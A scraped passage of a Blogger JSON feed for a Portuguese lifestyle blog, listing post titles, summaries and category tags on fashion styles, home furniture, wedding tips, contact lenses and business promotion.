Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf0qfNAi9JcDPbCdAW_oTclXFFf50gDwn0l4F6aCTO1uE-iUPKuNGtQgvdcMQf0aZnSnQ5E5egxyc3bcqnLhm0QqS1T7YAN8XfvLVfO6L8HYoDDxRlgNj5N8D3Hilvgus6MfQpf4oiyHz7qQVPttZ0sqmA1iUIXdDMi6aCKO88qOOkn1isDywR1Y4dRk8\/s72-c\/Como%20Se%20Sair%20Bem%20Numa%20Entrevista%20de%20Emprego.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4438679558011232232"},"published":{"$t":"2024-10-09T10:00:00.001-03:00"},"updated":{"$t":"2024-11-04T23:31:21.073-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bem-estar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Como Escolher Entre Lentes de Contato e Óculos?"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de saúde, bem-estar e moda?Como Escolher Entre Lentes de Contato e Óculos?Uso óculos desde 2005 e nunca cogitei usar lente de contato, mas após conversar com algumas amigas que usam comecei a cogitar a possibilidade de trocar os óculos por lente de contato, então fiz uma lista de prós e contras e trouxe para compartilhar com vocês.A escolha entre lentes de contato e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4438679558011232232\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-escolher-entre-lentes-de-contato-e-oculos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4438679558011232232"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4438679558011232232"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/11\/como-escolher-entre-lentes-de-contato-e-oculos.html","title":"Como Escolher Entre Lentes de Contato e Óculos?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBcV8BnHVW_9VL1Mbwwo7dNIOsJ4PelJSSFJm6oblFhk9uIfA6KLg5jN9Xiou7FXYcCS30fCEXQNaazi0-FkTULiU2TA5Crtd59gsdYVhg3uaL1mRQiopZjN4OyEpL_bwwcsog6qat7qvIaslRHalazG672ZriG-sG53p4FSXjBjKIoVNCoh6rIzvb7xQ\/s72-c\/Como%20Escolher%20Entre%20Lentes%20de%20Contato%20e%20%C3%93culos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4275133859300639660"},"published":{"$t":"2024-10-07T10:00:00.001-03:00"},"updated":{"$t":"2024-10-07T17:34:42.359-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala"}],"title":{"type":"text","$t":"Quais Móveis Investir Para Sua Sala de Jantar"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casa e decoração?Quais Móveis Investir Para Sua Sala de JantarA sala de jantar é um dos espaços mais importantes da casa, onde compartilhamos refeições, momentos em família e recebemos convidados. Por isso, escolher os móveis certos para esse ambiente é essencial para garantir conforto e estilo. Se você está em dúvida sobre quais peças vale a pena investir, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4275133859300639660\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/quais-moveis-investir-para-sua-sala-de-jantar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4275133859300639660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4275133859300639660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/quais-moveis-investir-para-sua-sala-de-jantar.html","title":"Quais Móveis Investir Para Sua Sala de Jantar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEG4kZ7TTp6Lm1sgLWjih2SDYXNsTeXl6zacdA4HX4Y-mQ2EXekzFqEn6Ax-PHNyyrkr0Ek1r3KjvsHHSohv1fzigTY0HSA4hu6xbZNQcE3qiLDmjTQvQ-kq_2dWu6G-ach17J-sZjDYTTCoQFcCaxyaoML5A7yFX2Xr-hQpso0kt7emrclXO_Q4OpC8\/s72-c\/Quais%20M%C3%B3veis%20Investir%20Para%20Sua%20Sala%20de%20Jantar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2167289119695444851"},"published":{"$t":"2024-10-04T10:00:00.002-03:00"},"updated":{"$t":"2024-12-02T15:38:32.765-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"}],"title":{"type":"text","$t":"Estilo Dramático: Personalidade e Impacto"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda e estilo?Estilo Dramático: Impacto e Personalidade em Cada LookO estilo dramático é perfeito para quem gosta de causar impacto e expressar uma forte personalidade através das roupas. Se você prefere peças marcantes e um visual que chame a atenção, este estilo pode ser o ideal para você. Conheça um pouco mais sobre o estilo dramático e como incorporá-lo ao seu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2167289119695444851\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/estilo-dramatico-personalidade-e-impacto.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2167289119695444851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2167289119695444851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/estilo-dramatico-personalidade-e-impacto.html","title":"Estilo Dramático: Personalidade e Impacto"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV2QSPA7Y3n9jlcI95WDAhlyPpyoiClMFrcHVYg9uKpv7-VRBI3U5lo22d3ZUKe0f6_1wWZiunIwtbbbm2vt5N2BzSoZou3U617WKYui6pw4mTcnnLbXNMwBaEgU-HVWq0z7h6UFhJ_9g_a0STxX14BAZEbC1i6ZWA6V_F41bCEW9m6f6bIlP9iV1Byj8\/s72-c\/Estilo%20Dram%C3%A1tico%20Impacto%20e%20Personalidade.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8696621281502508481"},"published":{"$t":"2024-10-02T10:00:00.055-03:00"},"updated":{"$t":"2024-10-07T22:44:17.829-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Móveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quarto"}],"title":{"type":"text","$t":"Como Escolher Móveis Que Durem"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de móveis e decoração?Como Escolher Móveis Que Durem: Dicas Para Garantir Qualidade e LongevidadeAmamos falar de decoração e casa, quando fomos decorar nossa casa, uma das dúvidas foi sobre a escolha de móveis. Nos deparamos com uma grande variedade de materiais e opções no mercado. Escolher móveis que resistam ao tempo e ao uso diário não é tarefa fácil, mas com um "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8696621281502508481\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/como-escolher-moveis-que-durem.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8696621281502508481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8696621281502508481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/10\/como-escolher-moveis-que-durem.html","title":"Como Escolher Móveis Que Durem"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9aCkPJHj_jLMcH963-PlgTdc6jFnqWn2EeJREFkfilo3WpbbwFv9qpKOcqkY8RsliQnK1Y6Mmvt0uHfcoSPZFx3nDTSclQ-OO6j0GQfx3HVClMD4BkZyv8gzpof4XPuzAkjciU9sjzdVc18INJkr5QaSXwBpF_7BpEEVXYrWPuMmML8grQxkYb88ssPE\/s72-c\/Como%20Escolher%20M%C3%B3veis%20Que%20Durem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2319187257982579650"},"published":{"$t":"2024-09-30T10:00:00.003-03:00"},"updated":{"$t":"2024-11-16T17:09:59.838-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beleza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organizar Casamento"}],"title":{"type":"text","$t":"Dia do Noivo: O Que Fazer Antes do Casamento"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de casamento? Dessa vez é para os noivos:Dia do Noivo: O Que Fazer Antes do CasamentoNo dia do casamento os holofotes estão todos voltados para a noiva. Mas e o noivo? Ele também merece sua dose de atenção e cuidados especiais no Dia do Noivo. Afinal, é o dia dele brilhar ao lado da pessoa amada. Os dias que antecedem o casamento podem ser emocionantes, mas também "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2319187257982579650\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/11\/dia-do-noivo-o-que-fazer-antes-do-casamento.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2319187257982579650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2319187257982579650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/11\/dia-do-noivo-o-que-fazer-antes-do-casamento.html","title":"Dia do Noivo: O Que Fazer Antes do Casamento"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsTjxfctDDvaHo1_ZJlBT8LXSUoUIsIZr3BOWzgg9rfPfS7G1qmAF8Q5jBBusyYa_NI5EXC2luH9XBiMtqQK8Fr-f1IeJ0GlqbRxFDxHRhLj481rXu9QdW-suN348CtAyrPyvTISkJQws9bW7uO_2X_5lDySOMBWJ_eUYYem4SD7Wuqp_DOTO7kJ_w\/s72-c\/O%20que%20fazer%20no%20dia%20do%20Noivo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-793838999640271647"},"published":{"$t":"2024-09-27T10:00:00.002-03:00"},"updated":{"$t":"2024-10-07T17:46:29.417-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mulher"}],"title":{"type":"text","$t":"Estilo Romântico: Delicadeza e Feminilidade no Dia a Dia"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de moda e estilo?Estilo Romântico: Delicadeza e Feminilidade no Dia a DiaO estilo romântico é perfeito para quem adora detalhes suaves e femininos. Se você aprecia rendas, babados e estampas florais, este estilo pode ser o ideal para você. Conheça um pouco mais o sobre o estilo romântico e como incorporá-lo ao seu guarda-roupa.O Que é o Estilo Romântico?O estilo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/793838999640271647\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/08\/estilo-romantico-delicadeza-e-feminilidade.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/793838999640271647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/793838999640271647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/08\/estilo-romantico-delicadeza-e-feminilidade.html","title":"Estilo Romântico: Delicadeza e Feminilidade no Dia a Dia"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgajbTs8_EMzbQSevtn5tNuTLddLhm30HdDmNsmKwOCdPvRc3w0BNhmqlZQiZuv11YBnxtFDTStxnMnofZ2wBZYY_VjT_YG7OjBc5WCd9WeL11HSH83TaZRNxSqRaFRSrty6rqszyjLXTPcXdIOBYb5EwhmUtnxHOPWVzVHDtVBdnwnvaSII1Npb5KwC3I\/s72-c\/Estilo%20Rom%C3%A2ntico%20Delicadeza%20e%20Feminilidade%20no%20Dia%20a%20Dia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2017955132216775224"},"published":{"$t":"2024-09-25T10:00:00.002-03:00"},"updated":{"$t":"2024-10-07T22:14:56.414-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganhar Dinheiro"}],"title":{"type":"text","$t":"Como Divulgar Seu Negócio ou Loja"},"summary":{"type":"text","$t":"Olá pessoal, vamos de dicas de empreendedorismo?Como Divulgar Seu Negócio ou Loja: Dicas Simples e EficientesTemos mulheres empreendedoras por aqui? Amamos dá dicas para você crescer seu negócio ou loja. Divulgar seu negócio ou loja é essencial para atrair novos clientes e aumentar as vendas. Com as inúmeras opções de marketing disponíveis, pode parecer complicado saber por onde começar. Mas a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2017955132216775224\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/09\/como-divulgar-seu-negocio-ou-loja.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2017955132216775224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2017955132216775224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/09\/como-divulgar-seu-negocio-ou-loja.html","title":"Como Divulgar Seu Negócio ou Loja"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsUSLDjbSiCDmk4Ff-u4IABUkDK_AOQ3JVlyt_g5sVXmctKGYh8iLKEeeZnyC-nGYqnhAB2p5YXKs54MblOPryaHJxSNtgWZb83nfhv6sr1-47JtZHtdToGMioo9JTCLLJtkNkzZ7uWZDrmU0MUdk31Fl-9U3x6R3GqU_o_rZtuVXt2d7AOhflOHsxqBA\/s72-c\/Como%20Divulgar%20Seu%20Neg%C3%B3cio%20ou%20Loja.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2949154015694392070"},"published":{"$t":"2024-09-23T10:00:00.001-03:00"},"updated":{"$t":"2024-09-23T13:16:40.061-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Organização"}],"title":{"type":"text","$t":"Dicas Para Uma Festa Incrível em Casa"},"summary":{"type":"text","$t":"Olá pessoal, vamos falar sobre festa em casa?Dicas Para Uma Festa Incrível em CasaSe você quer uma festa, mas não tem como alugar um mega espaço e contratar profissionais para realizar todo o trabalho, saiba que sua festa pode ser maravilhosa em casa mesmo. Seja no seu quintal, na sala, na varanda, na sala de estar ou no salão do seu prédio, é possível celebrar com estilo e sem gastar muito "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2949154015694392070\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/dicas-para-uma-festa-incrivel-em-casa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2949154015694392070"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2949154015694392070"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2023\/10\/dicas-para-uma-festa-incrivel-em-casa.html","title":"Dicas Para Uma Festa Incrível em Casa"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2kgMAN39t1i0sobnExvlaQ3qJozZG4Azfn_Y7srwct3uWegS3p5EdATyxwiQBaoY5r4Jxz7fIUYJNVeKZKRw1VtPTGgqpuPA492ufgnUlhFnxmaEIHvNSsVQJjAOy9tSoz4Y4WEcwWkPR9KLr459A74PfcFBZ_qz3v-rCaU1b3v8tbNg7Tv_BqYHy\/s72-c\/Dicas%20Para%20Uma%20Festa%20Incr%C3%ADvel%20em%20Casa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arrojadamix.com/feeds/posts/default?alt=json-in-script&callback=showpostcount
body_size: 77907
content:
// API callback
showpostcount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107"},"updated":{"$t":"2025-12-11T11:49:57.774-03:00"},"category":[{"term":"Dicas"},{"term":"Resenha"},{"term":"Publicidade"},{"term":"Cabelos"},{"term":"Moda"},{"term":"Lojas Internacionais"},{"term":"Cuidados"},{"term":"Casamento"},{"term":"Recebidos"},{"term":"Decoração"},{"term":"Pele"},{"term":"Saúde"},{"term":"Cachos"},{"term":"Blog"},{"term":"Roupas"},{"term":"Casa"},{"term":"Festa"},{"term":"Look"},{"term":"Compre Aqui e Ali"},{"term":"Bem-estar"},{"term":"Moda Festa"},{"term":"Casa Cozinha e Roupa lavada"},{"term":"Release"},{"term":"Noivas"},{"term":"Acessórios"},{"term":"Organizar Casamento"},{"term":"Maquiagem"},{"term":"Moda Feminina"},{"term":"Vestidos"},{"term":"Dicas Domésticas"},{"term":"Homens"},{"term":"Parceria"},{"term":"Tendências"},{"term":"Moda Modesta"},{"term":"TOP 5"},{"term":"Beleza"},{"term":"Economia"},{"term":"Viagens"},{"term":"Mulher"},{"term":"Presentes Criativos"},{"term":"Bodas de Casamento"},{"term":"Cozinha"},{"term":"Lira Cosméticos"},{"term":"Blogagem Coletiva"},{"term":"Creme de Pentear"},{"term":"Ganhar Dinheiro"},{"term":"Hidratante"},{"term":"Quarto"},{"term":"Unhas"},{"term":"Noivos"},{"term":"Receita"},{"term":"Sala de Estar"},{"term":"Dicas para Blogueiras"},{"term":"Recreação"},{"term":"Trabalho"},{"term":"Facinatus"},{"term":"Concurso Cultural"},{"term":"Dicas de Trabalho"},{"term":"Compras Online"},{"term":"Dinheiro"},{"term":"Empreendedorismo"},{"term":"Avon"},{"term":"Costura"},{"term":"Sapatos"},{"term":"Verão"},{"term":"Filmes e TV"},{"term":"Moda Cristã"},{"term":"Resposta da Cacheada"},{"term":"Viagem"},{"term":"Alimentos"},{"term":"Bebê"},{"term":"Eu Fui"},{"term":"Bahia"},{"term":"Chá de Bebê"},{"term":"Embelleze"},{"term":"Requinte Convites"},{"term":"Terapia"},{"term":"Convite Casamento"},{"term":"Inverno"},{"term":"Joias"},{"term":"Batom"},{"term":"Crianças"},{"term":"Diversão"},{"term":"Diy"},{"term":"Economizar Online"},{"term":"Perfume"},{"term":"Casamento Civil"},{"term":"Compras Inteligentes"},{"term":"Cuidados Faciais"},{"term":"Dona de Casa"},{"term":"Estudos e Leitura"},{"term":"Férias"},{"term":"Moda Evangélica"},{"term":"Moda Masculina"},{"term":"Praia"},{"term":"Artesanato"},{"term":"Desafio"},{"term":"Dicas de Moda"},{"term":"Fotos"},{"term":"Modeladores"},{"term":"Organização"},{"term":"Pés"},{"term":"Sala"},{"term":"Saúde Feminina"},{"term":"Culinária"},{"term":"Estilo"},{"term":"Financeiro"},{"term":"Griffus"},{"term":"Movéis"},{"term":"Redes Sociais"},{"term":"Renda Extra"},{"term":"Suplementos"},{"term":"Dany Santos"},{"term":"Depilação"},{"term":"Flores"},{"term":"Fotografia"},{"term":"Lingerie BR"},{"term":"Umidi Hair"},{"term":"Youtube"},{"term":"Atividade Física"},{"term":"Blogger"},{"term":"Bzz Agent"},{"term":"Churrasco"},{"term":"Divulgue"},{"term":"Eletrodomésticos"},{"term":"Inspiração"},{"term":"Madrinhas"},{"term":"Móveis"},{"term":"Natura"},{"term":"Tosave"},{"term":"Atelier Clássico"},{"term":"Barreiras Bahia"},{"term":"Bolsas"},{"term":"Cama"},{"term":"Chá de Casa Nova"},{"term":"Chá de Casamento"},{"term":"Geek"},{"term":"Limpeza"},{"term":"Luís Eduardo Magalhães"},{"term":"Maquiadoras"},{"term":"Netfarma"},{"term":"Outono"},{"term":"Saúde Masculina"},{"term":"Tecnologia"},{"term":"Texto"},{"term":"Vida Saudável"},{"term":"Óleo"},{"term":"Amor"},{"term":"Análise Corporal"},{"term":"Beauté Bio"},{"term":"Carro"},{"term":"Cosméticos"},{"term":"Desconto"},{"term":"Estética"},{"term":"Fitness"},{"term":"Garnier"},{"term":"Gota 